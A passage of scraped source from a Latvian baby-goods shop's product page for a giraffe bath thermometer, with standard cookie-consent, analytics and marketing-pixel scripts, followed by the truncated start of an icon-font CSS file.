      if ($(window).width() <= 767 && responsiveflag == false)
      {
        accordionFooter('enable');
        responsiveflag = true;
      }
      else if ($(window).width() >= 768)
      {
        accordionFooter('disable');
        responsiveflag = false;
      }
    }
    function accordionFooter(status)
    {
      if(status == 'enable')
      {
        $('.velaFooterMenu h4.velaFooterTitle').on('click', function(e){
          $(this).toggleClass('active').parent().find('.velaContent').stop().slideToggle('medium');
          e.preventDefault();
        })
      }
      else
      {
        $('.velaFooterMenu h4.velaFooterTitle').removeClass('active').off().parent().find('.velaContent').slideDown('fast');
      }
    }
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/babydo.lv\/rest\/babydo_lv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/babydo.lv\/gdpr_cookie\/country\/config\/","lockScreen":false,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"marketing","3":"functionality","4":"statistical"},"googleConsentEnabled":true,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [];
            requiredCheckboxList.forEach(function (checkbox) {
                requiredGroupIds.push(checkbox.dataset.groupId);
            });
            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script>
<script type="text/javascript">
    window.omnisend = window.omnisend || [];
    omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
    omnisend.push(["track", "$pageViewed"]);
    !function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
</script>
<script>
        window.dataLayer = window.dataLayer || [];
    window.mstFbMarketingProducts = window.mstFbMarketingProducts || [];
    if (typeof fbq != 'undefined') {
        fbq('init', "308853650929050", {"external_id":"278ec00bdfa975a6aa94d85e122cf8a363cfa98a82b0240496828aeff25d77c6","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"});
                fbq("track", "ViewContent",
            {"value":2.99,"currency":"EUR","content_type":"product","content_ids":["635-AKUKU-A-0394-ZIR-GY"],"contents":[{"item_name":"Termometrs vannai \"\u017dirafe\" ","discount":0,"currency":"EUR","item_category":"Piederumi un aksesu\u0101ri","quantity":1,"item_brand":"Akuku","id":"635-AKUKU-A-0394-ZIR-GY","item_price":2.99}]}, {eventID: "fbpixel_1766752090.0005_635-AKUKU-A-0394-ZIR-GY"});
        var mstFbMarketingItem = {"0":"track","1":"ViewContent","2":{"value":2.99,"currency":"EUR","content_type":"product","content_ids":["635-AKUKU-A-0394-ZIR-GY"],"contents":[{"item_name":"Termometrs vannai \"\u017dirafe\" ","discount":0,"currency":"EUR","item_category":"Piederumi un aksesu\u0101ri","quantity":1,"item_brand":"Akuku","id":"635-AKUKU-A-0394-ZIR-GY","item_price":2.99}]},"analytics_type":"fbpixel","eventID":"fbpixel_1766752090.0005_635-AKUKU-A-0394-ZIR-GY","fbq_id":"308853650929050"};
        var fbMarketingStorageKey = '';
        if (typeof mstFbMarketingItem.analytics_type != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.analytics_type + '_';
        }
        if (typeof mstFbMarketingItem.eventID != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.eventID;
        }
        var formatedObj = {};
        formatedObj[mstFbMarketingItem[0]] = mstFbMarketingItem[1];

        window.dataLayer.push(mstFbMarketingItem);

        window.mstFbMarketingProducts = [];
    }

    
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_fb_marketing_toolbar": {
                        "component": "Mirasvit_FbMarketing/js/toolbar"
                    },
                    "mst_fb_addtocart": {
                        "component": "Mirasvit_FbMarketing/js/event/addtocart"
                    }
                }
            }
        }
    }
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Termometrs vannai \"\u017dirafe\" ","item_id":"635-AKUKU-A-0394-ZIR-GY","price":2.99,"discount":0,"currency":"EUR","item_category":"Piederumi un aksesu\u0101ri","quantity":1,"item_brand":"Akuku","item_variant":"635-AKUKU-A-0394-ZIR-GY"}],"value":2.99,"currency":"EUR"},"gtm_id":"1766752090.0005_635-AKUKU-A-0394-ZIR-GY"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
        window.dataLayer.push({ecommerce: null});
    window.dataLayer.push({"product_ids":"635-AKUKU-A-0394-ZIR-GY","page_type":"product","total_value":2.99});
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://babydo.lv/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://babydo.lv/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"021abb5fc3ca46dca23aae57231d33f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css
body_size: 1976
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot');
  src:  url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf') format('truetype'),
    url('../fonts/icomoon.woff') format('woff'),
    url('../fonts/icomoon.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-activity:before {
  content: "\e900";
}
.icon-airplay:before {
  content: "\e901";
}
.icon-alert-circle:before {
  content: "\e902";
}
.icon-alert-octagon:before {
  content: "\e903";
}
.icon-alert-triangle:before {
  content: "\e904";
}
.icon-align-center:before {
  content: "\e905";
}
.icon-align-justify:before {
  content: "\e906";
}
.icon-align-left:before {
  content: "\e907";
}
.icon-align-right:before {
  content: "\e908";
}
.icon-anchor:before {
  content: "\e909";
}
.icon-aperture:before {
  content: "\e90a";
}
.icon-archive:before {
  content: "\e90b";
}
.icon-arrow-down-circle:before {
  content: "\e90c";
}
.icon-arrow-down-left:before {
  content: "\e90d";
}
.icon-arrow-down-right:before {
  content: "\e90e";
}
.icon-arrow-down:before {
  content: "\e90f";
}
.icon-arrow-left-circle:before {
  content: "\e910";
}
.icon-arrow-left:before {
  content: "\e911";
}
.icon-arrow-right-circle:before {
  content: "\e912";
}
.icon-arrow-right:before {
  content: "\e913";
}
.icon-arrow-up-circle:before {
  content: "\e914";
}
.icon-arrow-up-left:before {
  content: "\e915";
}
.icon-arrow-up-right:before {
  content: "\e916";
}
.icon-arrow-up:before {
  content: "\e917";
}
.icon-at-sign:before {
  content: "\e918";
}
.icon-award:before {
  content: "\e919";
}
.icon-bar-chart-2:before {
  content: "\e91a";
}
.icon-bar-chart:before {
  content: "\e91b";
}
.icon-battery-charging:before {
  content: "\e91c";
}
.icon-battery:before {
  content: "\e91d";
}
.icon-bell-off:before {
  content: "\e91e";
}
.icon-bell:before {
  content: "\e91f";
}
.icon-bluetooth:before {
  content: "\e920";
}
.icon-bold:before {
  content: "\e921";
}
.icon-book-open:before {
  content: "\e922";
}
.icon-book:before {
  content: "\e923";
}
.icon-bookmark:before {
  content: "\e924";
}
.icon-box:before {
  content: "\e925";
}
.icon-briefcase:before {
  content: "\e926";
}
.icon-calendar:before {
  content: "\e927";
}
.icon-camera-off:before {
  content: "\e928";
}
.icon-camera:before {
  content: "\e929";
}
.icon-cast:before {
  content: "\e92a";
}
.icon-check-circle:before {
  content: "\e92b";
}
.icon-check-square:before {
  content: "\e92c";
}
.icon-check:before {
  content: "\e92d";
}
.icon-chevron-down:before {
  content: "\e92e";
}
.icon-chevron-left:before {
  content: "\e92f";
}
.icon-chevron-right:before {
  content: "\e930";
}
.icon-chevron-up:before {
  content: "\e931";
}
.icon-chevrons-down:before {
  content: "\e932";
}
.icon-chevrons-left:before {
  content: "\e933";
}
.icon-chevrons-right:before {
  content: "\e934";
}
.icon-chevrons-up:before {
  content: "\e935";
}
.icon-chrome:before {
  content: "\e936";
}
.icon-circle:before {
  content: "\e937";
}
.icon-clipboard:before {
  content: "\e938";
}
.icon-clock:before {
  content: "\e939";
}
.icon-cloud-drizzle:before {
  content: "\e93a";
}
.icon-cloud-lightning:before {
  content: "\e93b";
}
.icon-cloud-off:before {
  content: "\e93c";
}
.icon-cloud-rain:before {
  content: "\e93d";
}
.icon-cloud-snow:before {
  content: "\e93e";
}
.icon-cloud:before {
  content: "\e93f";
}
.icon-code:before {
  content: "\e940";
}
.icon-codepen:before {
  content: "\e941";
}
.icon-coffee:before {
  content: "\e942";
}
.icon-command:before {
  content: "\e943";
}
.icon-compass:before {
  content: "\e944";
}
.icon-copy:before {
  content: "\e945";
}
.icon-corner-down-left:before {
  content: "\e946";
}
.icon-corner-down-right:before {
  content: "\e947";
}
.icon-corner-left-down:before {
  content: "\e948";
}
.icon-corner-left-up:before {
  content: "\e949";
}
.icon-corner-right-down:before {
  content: "\e94a";
}
.icon-corner-right-up:before {
  content: "\e94b";
}
.icon-corner-up-left:before {
  content: "\e94c";
}
.icon-corner-up-right:before {
  content: "\e94d";
}
.icon-cpu:before {
  content: "\e94e";
}
.icon-credit-card:before {
  content: "\e94f";
}
.icon-crop:before {
  content: "\e950";
}
.icon-crosshair:before {
  content: "\e951";
}
.icon-database:before {
  content: "\e952";
}
.icon-delete:before {
  content: "\e953";
}
.icon-disc:before {
  content: "\e954";
}
.icon-dollar-sign:before {
  content: "\e955";
}
.icon-download-cloud:before {
  content: "\e956";
}
.icon-download:before {
  content: "\e957";
}
.icon-droplet:before {
  content: "\e958";
